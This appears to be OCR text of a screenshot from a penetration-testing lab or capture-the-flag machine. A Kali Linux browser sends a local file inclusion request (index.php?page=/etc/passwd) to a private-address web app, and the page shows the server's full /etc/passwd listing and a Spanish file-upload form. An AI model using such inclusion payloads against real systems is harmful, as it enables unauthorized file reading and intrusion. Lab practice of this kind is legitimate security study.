 10.0.73.9/NAMARI/index.php?page=%2Fetc%2Fpasswd 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/
sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/
sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin syslog:x:103:104::/nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/
uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware
update daemon:/var/lib/fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin rodgar:x:1000:1000:rodgar:/home/rodgar:/bin/bash
Subir Archivo
Selecciona un archivo para subir: